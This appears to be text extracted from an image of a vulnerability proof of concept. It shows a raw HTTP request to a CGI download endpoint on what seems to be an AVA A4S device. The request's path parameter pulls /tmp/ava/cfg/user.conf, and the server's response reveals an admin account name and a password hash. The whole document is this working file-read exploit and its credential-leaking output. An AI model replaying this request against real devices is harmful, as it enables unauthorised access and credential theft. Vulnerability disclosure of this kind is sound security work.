 GET
/cgi-bin/downloadsignalfile.cgi?key=ZzVRcERKZG5jN2xvZndqeWsyMHdB
Z3lEOUw2WnM3WXU-AVA_A4S_10001_AVA_A4S_JWT_TOKEN&path=/tmp/ava/c
fg/user.conf HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: AVA_A4S_10001_SELECT_IDX_INIT=100;
AVA_A4S_10001_MACHINEVERSION=AE-E3;
HTTP/1.1 200 OK
Content-Disposition: attachment;filename=user.conf
Content-Length: 25604
Connection: close
Date: Sun, 05 Dec 2021 07:18:10 GMT
Server: lighttpd/1.4.49
admin
2123
2f297a57a5a743894a0e4a801fc3
administrator